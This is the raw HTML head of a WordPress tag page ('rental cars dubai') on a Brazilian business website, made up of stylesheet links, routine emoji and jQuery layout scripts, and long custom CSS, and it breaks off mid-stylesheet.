

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csasolucoes.com.br/tag/rental-cars-dubai/
body_size: 14121
content:
<!DOCTYPE html><html lang="pt-BR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><link rel="shortcut icon" type="image/png" href="https://csasolucoes.com.br/wp-content/uploads/2020/05/favicon.png"><link rel="profile" href="https://gmpg.org/xfn/11"><title>rental cars dubai</title><!-- Speed of this site is optimised by WP Performance Score Booster plugin v2.0 - https://dipakgajjar.com/wp-performance-score-booster/ --><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//s.w.org"><link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://csasolucoes.com.br/feed/"><link rel="alternate" type="application/rss+xml" title="Feed de comentários para  &raquo;" href="https://csasolucoes.com.br/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Feed de tag para  &raquo; rental cars dubai" href="https://csasolucoes.com.br/tag/rental-cars-dubai/feed/"><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csasolucoes.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script><style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel="stylesheet" id="wp-block-library-css" href="https://csasolucoes.com.br/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all"><link rel="stylesheet" id="contact-form-7-css" href="https://csasolucoes.com.br/wp-content/cache/wpp-cache/72ae255a274db555136b6b7b866625cd.css" type="text/css" media="all"><link rel="stylesheet" id="wpcf-slick-css" href="https://csasolucoes.com.br/wp-content/plugins/wp-carousel-free/public/css/slick.min.css" type="text/css" media="all"><link rel="stylesheet" id="wp-carousel-free-fontawesome-css" href="https://csasolucoes.com.br/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css" type="text/css" media="all"><link rel="stylesheet" id="wp-carousel-free-css" href="https://csasolucoes.com.br/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css" type="text/css" media="all"><style id="wp-carousel-free-inline-css" type="text/css">#sp-wp-carousel-free-id-442.sp-wpcp-442 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-442.sp-wpcp-442 .slick-prev,
	#sp-wp-carousel-free-id-442.sp-wpcp-442 .slick-next,
	#sp-wp-carousel-free-id-442.sp-wpcp-442 .slick-prev:hover,
	#sp-wp-carousel-free-id-442.sp-wpcp-442 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-442.sp-wpcp-442 .slick-prev i,
	#sp-wp-carousel-free-id-442.sp-wpcp-442 .slick-next i {
		color: #ffffff;
	}
	#sp-wp-carousel-free-id-442.sp-wpcp-442 .slick-prev i:hover,
	#sp-wp-carousel-free-id-442.sp-wpcp-442 .slick-next i:hover {
		color: #f61d1f;
	}</style><link rel="stylesheet" id="vw-blog-magazine-basic-style-css" href="https://csasolucoes.com.br/wp-content/cache/wpp-cache/729709eaa0d26ba24c1700a0f78fcfe6.css" type="text/css" media="all"><style id="vw-blog-magazine-basic-style-inline-css" type="text/css">body{max-width: 100%;}.page-template-custom-home-page .logo{position: static; padding:0; border-top: 2px solid #25c5b7; border-bottom: 1px solid #25c5b7}#header{margin-top: 30px;}.postbox smallpostimage{}.new-text{padding: 10px 25px;}@media screen and (max-width:575px) {.header-fixed{display:none;} }@media screen and (max-width:575px) {.metabox{display:block;} }@media screen and (max-width:575px) {.sidebar{display:block;} }</style><link rel="stylesheet" id="vlogger-video-blog-style-css" href="https://csasolucoes.com.br/wp-content/cache/wpp-cache/f9e9ad67eb69830470c31a39407760a7.css" type="text/css" media="all"><link rel="stylesheet" id="vw-blog-magazine-font-css" href="//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CMontserrat%3A300%2C400%2C600%2C700%2C800%2C900%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=5.6.14" type="text/css" media="all"><link rel="stylesheet" id="bootstrap-css" href="https://csasolucoes.com.br/wp-content/cache/wpp-cache/c5c4b38e78bc03760bf92532c3ad91f6.css" type="text/css" media="all"><link rel="stylesheet" id="owl-carousel-css" href="https://csasolucoes.com.br/wp-content/cache/wpp-cache/9a783b026fe2ffbe8991f5c9ca4430e8.css" type="text/css" media="all">
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://csasolucoes.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]--><link rel="stylesheet" id="js_composer_front-css" href="https://csasolucoes.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all"><link rel="stylesheet" id="popup-maker-site-css" href="https://csasolucoes.com.br/wp-content/cache/wpp-cache/fd33bf763e3fcd0705bc09c43de86bba.css" type="text/css" media="all"><script type="text/javascript" src="https://csasolucoes.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://csasolucoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://csasolucoes.com.br/wp-content/cache/wpp-cache/e5cd879d7d6dd840edf46156c6b7d94c.js" id="Custom JS -js"></script><script type="text/javascript" src="https://csasolucoes.com.br/wp-content/cache/wpp-cache/1d346e5f4bea21f579650c2fb60ffb72.js" id="vw-blog-magazine-customscripts-js"></script><link rel="https://api.w.org/" href="https://csasolucoes.com.br/wp-json/"><link rel="alternate" type="application/json" href="https://csasolucoes.com.br/wp-json/wp/v2/tags/58"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csasolucoes.com.br/xmlrpc.php?rsd"><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://csasolucoes.com.br/wp-includes/wlwmanifest.xml"><meta name="generator" content="WordPress 5.6.14"><!-- start Simple Custom CSS and JS --><script type="text/javascript">jQuery(document).ready(function( $ ){
  	var check_width = $( window ).width();  
  	var h1 = $( window ).height();  
  
  	var total_height_1 = (h1*75)/100;
  
    $(".banner-produtos").css({
        height: total_height_1 + 'px'
    }); 
  
  
  	$('.iframe-produtos').load(function() {    
    	var height = $(".iframe-produtos").contents().height(); 
    	$(".iframe-produtos").css("height",height);
	});
  	
  $('.iframe-servicos').load(function() {    
    	var height = $(".iframe-servicos").contents().height(); 
    	$(".iframe-servicos").css("height",height);
	});
  
   $(window).scroll(function() { 
    var height = $(document).height();
    if(check_width < 500){
      var height = height - 300;
    }else{
      var height = height - 100;
    }
	if($(this).scrollTop() + $(this).height() > height) { 
		$('.object-view').addClass("hideElement");
    }else{
        $('.object-view').removeClass("hideElement");
    } 
 });
  
  
    $(function(){
        var url = window.location.href; 
        $(".main-navigation ul a").each(function() {
            if(url == (this.href)) { 
                $(this).closest("li").addClass("active");
            }
        });
    });
	if($(".pum-close.popmake-close").length ){
  		$(".pum-close.popmake-close").text("");
  		$(".pum-close.popmake-close").append("<i class='fas fa-times'><\/i>");
    }
  	$( ".click-image-popup img" ).click(function() {
      $("#maincontent").addClass("opacity-temp");
    });
  	$( ".pum-close.popmake-close" ).click(function() {
      $("#maincontent").removeClass("opacity-temp"); 
    });
  
   
  $(".addFromBottom").attr("data-entrance", "from-bottom");
  $(".addFromBottom").attr("data-entrance-delay", "200");

 
  
  
  $(".addFromLeft").attr("data-entrance", "from-left");
  $(".addFromRight").attr("data-entrance", "from-right");  
  
      // Add smooth scrolling to all links
  $(".a").on('click', function(event) {

    // Make sure this.hash has a value before overriding default behavior
    if (this.hash !== "") {
      // Prevent default anchor click behavior
      event.preventDefault();

      // Store hash
      var hash = this.hash;

      // Using jQuery's animate() method to add smooth page scroll
      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top
      }, 1200, function(){
   
        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
    } // End if
  });
  
  
  
  
  
  });</script><!-- end Simple Custom CSS and JS --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."><link rel="icon" href="https://csasolucoes.com.br/wp-content/uploads/2020/11/cropped-logo_quad-700-32x32.png" sizes="32x32"><link rel="icon" href="https://csasolucoes.com.br/wp-content/uploads/2020/11/cropped-logo_quad-700-192x192.png" sizes="192x192"><link rel="apple-touch-icon" href="https://csasolucoes.com.br/wp-content/uploads/2020/11/cropped-logo_quad-700-180x180.png"><meta name="msapplication-TileImage" content="https://csasolucoes.com.br/wp-content/uploads/2020/11/cropped-logo_quad-700-270x270.png"><style type="text/css" id="wp-custom-css">@font-face {
  font-family: Montserrat Light;
  src:url(https://csasolucoes.com.br/wp-content/themes/vlogger-video-blog/fonts/Montserrat-Light.ttf);
}

@font-face {
  font-family: Montserrat Regular;
  src:url(https://csasolucoes.com.br/wp-content/themes/vlogger-video-blog/fonts/Montserrat-Regular.ttf);
}

@font-face {
  font-family: 'Montserrat Bold';
  src:url(https://csasolucoes.com.br/wp-content/themes/vlogger-video-blog/fonts/Montserrat-Bold.ttf);
}

.wpcf7 form.sent .wpcf7-response-output {
    background-color: #46b450!important;
    border-color: #46b450;
    color: #fff!important;
}

.padd-1em-desktop{
	padding-left: 1em;
}

.max-and-min-width-categories {
    width: max-content;
    max-width: max-content;
    min-width: 260px;
}

.block-hide{
	display:none!important;
}

.block-loading{
		position: fixed;
    top: 0;
    z-index: 500;
    margin: auto;
    width: 100%;
    right: 0;
    left: 0;
    height: 100%;
    background-color: rgba(0,0,0,0.4);
    display: flex;
    justify-content: center;
}

.object-view svg{
	height:60px;
	width:60px;
}

.btn-category{
	  background-color: transparent;
    border: none;
    cursor: pointer;
		color: #fff;
    font-family: Montserrat;
		outline: none!important;
}

.categorias a{
		color: white!important;
    text-decoration: none!important;
}

.page-load-img{
	  height: 90px;
    width: auto;
    margin-top: 22%;
    top: 0;
    z-index: 999;
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: fixed;
}

.banner-produtos-item{
		display: flex;
    justify-content: start;
    padding-left: 10%;
	  background-position: bottom;
}

.change-mod-active{
	cursor: pointer;
}

.banner-produtos{
	background-repeat: no-repeat;
	background-size: cover;
}

.iframe-produtos,.iframe-servicos{
	border:0px!important;
	overflow:hidden!important;
}

.iframe-produtos{
	width: 100%;
	
}
.page-load{
	width: 100%;
}
.loading-img{
	opacity: 0!important;
	z-index: -1!important;	
}

#main-produto, #main-servico{
		display: flex;
    justify-content: center;	
}

#main-servico-carac{
	width: 100%;
}

.main-navigation ul{
	display:flex;
}
.logo .site-logo a {
	border: none!important;
}

.footer-padd-s1 .wpb_content_element{
	margin-bottom: 0px!important;
}

.line-footer-s1{
	  color: #f61d1f;
    border: 2px solid #f61d1f;
    width: 30%;
    float: right;
}
.padd-right-c1 p{
	padding-right: 40%;
	font-size: 11px!important;
}
.text-sx3{
	padding-right: 13%;
}

.footer-padd-s1 .vc_column-inner:first-child{
	padding: 0px!important;
}

.h-60{
		border-left: 3px solid #f61d1f;
}

.footer-block #ipw-2{
	padding: 0px 0!important;
}

.footer h3 {
    text-transform: none!important;
	  font-size: 1.75rem;
}

.footer-copy-s1 .vc_column-inner{
	padding-top: 0px!important;
}

.img-footer-x1{

}

.img-footer-x1 img{
	  height: 120px;
    width: auto;
    padding-bottom: 40px;
}

.footer-copy-s1 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element {
	margin-bottom: 0px;!important;
}

.justify-content-center {
    -ms-flex-pack: center!important;
    justify-content: center!important;
}

.flex-wrap {
    -ms-flex-wrap: wrap!important;
    flex-wrap: wrap!important;
}

.d-inline{
	display: inline;
}

.d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
}

.justify-content-between {
    -ms-flex-pack: justify!important;
    justify-content: space-between!important;
}

.justify-content-center{
    justify-content: center;
}

	.justify-content-end {
	    -ms-flex-pack: end!important;
	    justify-content: flex-end!important;
	}

	.justify-content-start {
	    -ms-flex-pack: start!important;
	    justify-content: flex-start!important;
	}

.align-items-center {
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
}

.align-items-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.flex-wrap{
	flex-wrap:wrap;
}

.fade {
  opacity: 0;
}

.search-submit{
	outline:none!important;
}

.closebtn.mobile-menu{
	border: none!important;
}

.search-field.header-search, .mobiletoggle{
	outline: none!important;
}
	img{
		outline:none!important;
	}
.img-produtos-2 {
    width: auto;
    height: 120px;
    margin-left: 64%;
}
.border-none{
	border:none!important
}

.btn-enviar-form{
	border: none!important;
}
@media only screen and (max-width: 320px) {
	.header-container-s1 {
    padding-top: 0%!important;
    margin-top: -5%!important;
}
	.header-div-s1 {
    position: absolute;
    top: 2%!important;
    right: 0%!important;
}
}

@media only screen and (max-width: 375px){
.header-container-s1 {
    padding-top: 5%!important;
    margin-top: -5%!important;
	}
}
@media only screen and (max-width: 480px) {
	.padd-1em-desktop{
		padding-left: 0px;
	}
	.page-load-img {
    margin-top: 0px!important;
    top: 40%!important;
}

	.object-view{
		margin-top: 0px!important;
		top: 75%!important;
	}
	
	.max-and-min-width-categories {
    min-width: 80%!important;
}
	
	.header-menu.close-sticky .container .row .col-md-5{
    position: absolute;
    right: 2.5%;
}
	.custom-logo {
    max-height: 43px!important;
    max-width: 170px!important;
    float: left;
}
	.table-margin-mobile{
	  margin-left: 10px;
    margin-right: 10px;
}
		.main-navigation ul {
    display: inherit!important;
}
	.img-footer-x1{
		padding-bottom: 15%;
    text-align: right!important;
    padding-right: 6%;
	}
	
	.padd-right-c1 p {
    padding-right: 9%!important;
    font-size: 11px!important;
}
	
	.columnMobileS1 h4{
	text-align: right!important;
    padding-right: 9%!important;
    padding-left: 0%!important;
		padding-bottom: 10%;
}
	
	.padd-right-c1{
		padding-bottom: 8%;
	}
	
	.max-height-img-s1{
			max-height: 130px!important;
	}
	
	
	
	.meteoro {
    flex-wrap: wrap;
	}
	
	.redes-sociais{
		display: none!important;	
	}	
	
	.iframeMobile{
		height: 200px!important;
	}
	.padd-zero-mobile{
		padding-left: 0px!important;
		padding-right: 0px!important;
	}
	

	
	.zoom-img{
		opacity: 1!important;
		width: 100%!important;
		transition: opacity 2s;
		transition: width 2s;
		height:auto;
	}
	.flex-wrap-mobile-form{
		 flex-wrap: wrap!important;
	}
	.form-padd-top{
		 padding-top: 10%!important;
	}
	.text-banner-1{
    font-size: 50%!important;
    margin-left: 15%!important;
}

.text-banner-2{
    font-size: 80%!important;
    margin-left: 15%!important;
}

.text-banner-3{
    font-size: 0.85em!important;
    margin-left: 15%!important;
}
	.pum-container.pum-responsive img {
    width: -webkit-fill-available!important;
    max-height: 220px!important;
    height: -webkit-fill-available!important;
}
	.column-s2-mod{
		max-width:100%!important;
	}
	.bg-img-1 {
    background-size: 100% 100%;
    background-repeat: no-repeat!important;
    min-height: 170px!important;
    max-height: 170px!important;
    left: 0px!important;
    width: auto!important;
    box-shadow: 0 8px 8px 0 rgba(0, 0, 0, 0.2), 0 12px 20px 0 rgba(0, 0, 0, 0.19);
}
	.size-mobile-el-s1 img{
		width: -webkit-fill-available!important;
		max-width: 330px!important;
	}
	.padd-footer-mobile-s1{
		 padding-right: 5%!important;
	}
		.line-footer-s1{
		width:100%!important;
		margin-top: 0%;
    border: none;
	}
	.text-sx3{
		right: 3%;
    top: 900%;
		position:absolute;
	}
		.text-s1{
		padding-left: 10%!important;
    padding-right: 10%!important;
		padding-top: 10%!important;
	}
		.text-home-s2{
			font-family:'Montserrat Bold';
			border-bottom: 7px solid #000;
			white-space: pre-wrap!important;
    width: 16.5rem!important;
    display: block;
    font-size: 2em!important;
	}
	.text-home-s1 {
    font-family: 'Montserrat Bold';
    border-bottom: 7px solid white;
    width: 16.5rem!important;
    display: block;
    font-size: 2em!important;
}
	.padd-mobile-s1{
    padding-left: 5%!important;
    padding-right: 5%!important;
}
	.ms-slide-bgcont img{
		max-height:160px!important;
	}
	.tp-bgimg.defaultimg{
		min-height: 240px!important;
    max-height: 240px;
		background-size:100% 100%!important;
	}
	
	.header-container-s1{
		padding-top: 5%!important;
	}
	.header-div-s1 {
    position: absolute;

    right: 3%;
}
	.header-div-s2 {
		padding-left: 5%!important;
    padding-right: 5%!important;
		flex: 0 0 100%!important;
    max-width: 100%!important;
	}
	.table.table-hover.categorias {
    width: auto!important;
    max-width: auto;
    min-width: -webkit-fill-available!important;
}
}

@media only screen and (max-width: 9999px) {
	.hideElement{
	display:none!important;
}

	
	
	.imgList-produto-hover-s1, .imgList-produto-hover-s2, .imgList-produto-hover-s3{
		opacity: 0.7;
	}
	
.imgList-produto-hover-s1:hover{
	    opacity: 1!important;
	    width: 30%!important;
	    transition: opacity 2s, width 2s, height 2s, transform 2s;
	    height:auto;
	    transform: translate(10px, -8%);
	}

	.imgList-produto-hover-s2:hover{
	    opacity: 1!important;
	    width: 30%!important;
	    transition: opacity 2s, width 2s, height 2s, transform 2s;
	    height:auto;
	    transform: translate(10px, -8%);
	}

	.imgList-produto-hover-s3:hover{
	    opacity: 1!important;
	    width: 30%!important;
	    transition: opacity 2s, width 2s, height 2s, transform 2s;
	    height:auto;
	    transform: translate(10px, -8%);
	}
	
	
	
	
	.addFromBottom{
		transform: translate(0px, 0px)!important;
	 transition: all 0.4s!important;
	}
	
	
	.rotate-img-animation1 img, .rotate-img-animation2 img, .rotate-img-animation3 img, .rotate-img-animation4 img, .rotate-img-animation5 img, .rotate-img-animation6 img{
		transition: transform 1s;
	}
	.rotate-img-animation1 img:hover, .rotate-img-animation2 img:hover, .rotate-img-animation3 img:hover, .rotate-img-animation4 img:hover, .rotate-img-animation5 img:hover, .rotate-img-animation6 img:hover{
-ms-transform: rotate(20deg);
  transform: rotate(20deg);
	transition: transform 1s;
}
	
	.min-width-anexo{
		max-width: 170px;
	}
	
	.redes-sociais a{
		border:none!important;
		margin: 3px;
		padding-top: 30%;
	}
	
	.redes-sociais a fab{
		border:none!important;
		outline:none!important
	}
	
	.redes-sociais{   
    display: flex;
    justify-content: flex-start;
}
	.redes-sociais .fab{
	color: #000;
	font-size: 1.5em;	
}
	
.redes-sociais .fab.fa-instagram:hover, .redes-sociais .fab.fa-linkedin:hover, .redes-sociais .fab.fa-facebook-square:hover{
	color:#f61d1f!important;
	transition: color 1s;
}
	

	
 .custom-logo{
		height: 70px!important;
    max-height: inherit!important;
    max-width: inherit!important;
    width: auto!important;
	}
	
	
	.n2-ss-slide-background-image{
		opacity:1!important;
	}
	.footer-hover-s1:hover{
     color: #f61d1f!important;
}
	#n2-ss-2-align, #n2-ss-3-align, #n2-ss-5-align, #n2-ss-7-align, #n2-ss-8-align{
   box-shadow: 0 8px 8px 0 rgba(0, 0, 0, 0.2), 0 12px 20px 0 rgba(0, 0, 0, 0.19);
}
	.table.table-hover.categorias{
		width: max-content;
    max-width: max-content;
		min-width: 260px;
	}
	.max-height-img-s1 img{
		max-height: 151px;
	}
	.border-black{
		border: 1px solid #000!important;
		height: 200px;
	}
	.color-black{
		color:#000!important;
	}
	.input-form-s1{
    border-bottom: solid 1px #000!important;
    border-top: none!important;
    border-left: none!important;
    border-right: none!important;
    border-radius: 0px!important;
    line-height: 1!important;
    margin-bottom: 0px!important;
    padding-bottom: 5px!important;
    padding-left: 0px!important;
}
	.orcamento-desktop-s1{
			padding-right: 15%!important;
	}
		.size-mobile-el-s1 img{
			width: 90%;
		}
		.ms-nav-next{
    	right: -15%!important;
	}
	 .ms-nav-prev{
			left: -15%!important;
	}
	.opacity-temp{
		opacity: 0.9;
    background-color: gray;
	}
	.pum-close.popmake-close .fas.fa-times{
    color: #000!important;
    font-size: 2.5em!important;
}
.pum-close.popmake-close{
	  top: -10%!important;
    box-shadow: none!important;
	  background-color: transparent!important;
}
	.pum-theme-450, .pum-theme-default-theme{
      background-color: transparent!important;
}
.wpcp-carousel-section .wpcp-single-item img {
    margin: 0px!important;
}
.pum-container.pum-responsive img {
    width: -webkit-fill-available!important;
	  max-height:430px;
	height:  -webkit-fill-available!important;
}
.pum-theme-450 .pum-container, .pum-theme-default-theme .pum-container {
    padding: 0px!important;
    border-radius: 0px!important;
    border: none!important;
    box-shadow: none!important;
    background-color: transparent!important;
}
	.carousel-slider__caption .caption:link{
	color:#000!important;
	text-decoration:none!important;
}
	.owl-dot.active{
		display:none!important;
	}
	.width70-home{
		    width: 70%;
	}
	.carousel-slider .carousel-slider__item img{
		max-width:155px!important;
		width:100%;
	}
	#id-407.arrows-outside .owl-prev {
		left: 30%!important;
    position: absolute!important;
    top: 37%!important;
    background-color: transparent!important;
    background: transparent!important;
    color: #000;

}

#id-407.arrows-outside .owl-next {
    right: 30%!important;
    position: absolute!important;
    top: 37%!important;
    background-color: transparent!important;
    background: transparent!important;
    color: #000;
}

.carousel-slider .owl-nav.disabled, .carousel-slider .owl-dots.disabled{
    display:inherit!important;
}
	.carousel-slider .carousel-slider__caption .caption{
    text-decoration: none!important;
    margin-top: 10%;
    font-size: 20px;
    font-family: 'Montserrat Regular';
    font-weight: bold;
	}
	.meteoro{
		margin-top: 8%;
    width: 80%;
    margin-left: 10%;
		display: flex;
		justify-content: center;
}
	.menu-item.active a{
		 color: #f61d1f!important;
		 font-family: 'Montserrat Bold';
	}
	.column-s1-mod .vc_column-inner .wpb_wrapper{
     display:flex;
}
	.column-s2-mod{
		max-width:33%!important;
		width: 100%;
		height: 100%;
		max-height: 230px!important;
	}
	.column-s2-mod img{
		max-height: 200px!important;
    min-height: 200px;
	}
	

.imgList-produto-hover-s1:hover h3{
    font-size: 33px!important;
    transition: font-size 2s;
}

.imgList-produto-hover-s2:hover h3{
    font-size: 33px!important;
    transition: font-size 2s;
}

.imgList-produto-hover-s3:hover h3{
    font-size: 33px!important;
    transition: font-size 2s;
}
	
	
	
	
	.zoom-img{
		opacity: 1!important;
		width: 83%!important;
		transition: opacity 2s;
		transition: width 2s;
		height:auto;
	}
	
	.div-center .vc_column-inner .wpb_wrapper .wpb_text_column > .wpb_wrapper:first-child{
	display:flex;
	justify-content:center;
}
.div-center2 .vc_column-inner  .wpb_wrapper >  .wpb_text_column.wpb_content_element:first-child{
    display: flex;
    justify-content: center;
} 
	.text-home-s1{
		font-size: 2.2em;
		font-family:'Montserrat Bold';
		border-bottom: 7px solid white;
    width: 22.5rem;
    display: block;
	}
	.text-home-s2{
		font-family:'Montserrat Bold';
		border-bottom: 7px solid #000;
    width: 23.5rem;
    display: block;
		font-size: 2.2em;
	}
	.size70-desktop img{
		width:70%;
	}
	.fas.fa-angle-right{
		margin: 5px;
    font-size: 0.8em;
	}
	.img-hover-catalogo:hover{
			opacity:1!important;
	}
	.text-produto-s1 .vc_row .vc_col-sm-12 .vc_column-inner .wpb_wrapper .wpb_content_element .wpb_wrapper p{
			font-family: Montserrat Regular;
		font-size:12px!important;
		color:#000!important;
		opacity:0.7!important;
	}
    #site-navigation{
        margin-top: 4.5%;	
    }
	.text-s1 h4{
		    text-align: center;
    		font-family: Montserrat Bold;
    		color: #000;
	}
	.img-class-s1 img{
    width: 20px;
		margin-left: 15px;
}
	.text-s1 .vc_column-inner > .wpb_wrapper:first-child{
				display:flex;
		 	  justify-content:center;
	}
	.listagem-produtos a{
		text-decoration: none;
    color: #000;
    font-family: Montserrat Regular;
    font-size: 12.5px;
    font-weight: 900;
